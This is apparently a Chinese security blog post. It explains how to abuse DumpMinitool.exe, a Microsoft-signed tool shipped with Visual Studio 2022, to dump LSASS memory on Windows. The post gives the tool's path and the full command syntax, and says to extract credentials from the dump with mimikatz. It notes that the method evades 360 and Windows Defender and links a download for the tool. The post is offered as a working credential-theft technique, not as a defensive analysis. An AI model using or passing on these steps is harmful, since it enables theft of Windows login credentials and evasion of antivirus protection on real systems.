可以自行安装Visual Studio2022,然后访问路径,把工具拖出来使用即可,也可以直接在文末获取下载地址



转储 LSASS,该工具文件路径:

C:\Program Files\Microsoft Visual Studio\2022\Community\Common7\IDE\Extensions\TestPlatform\Extensions

文件名:DumpMinitool.exe

参数区分大小写



使用命令:

DumpMinitool.exe --file dump.txt --processId xxx --dumpType Full --file 输出的路径 --processId lsass.exe进程的ID --dumpType 方式



查看lsass进程ID



dump完成后,再使用mimikatz进行离线解密即可

mimikatz

微软的数字签名





免杀测试:360和Win10自带的defender杀软均不拦截。

沙箱检测

微步在线

下载地址:

链接:https://pan.baidu.com/s/18IRSjJaM4d2fwjmK9zfQFg

提取码:tfz4

上官雨宝

上官雨宝

FreeBuf

FreeBuf

007bug

007bug

Anna艳娜

Anna艳娜

007bug

007bug

黑白之道

黑白之道

cayman

cayman

尚思卓越

尚思卓越

RacentYY

RacentYY

虹科网络安全

虹科网络安全

安全侠

安全侠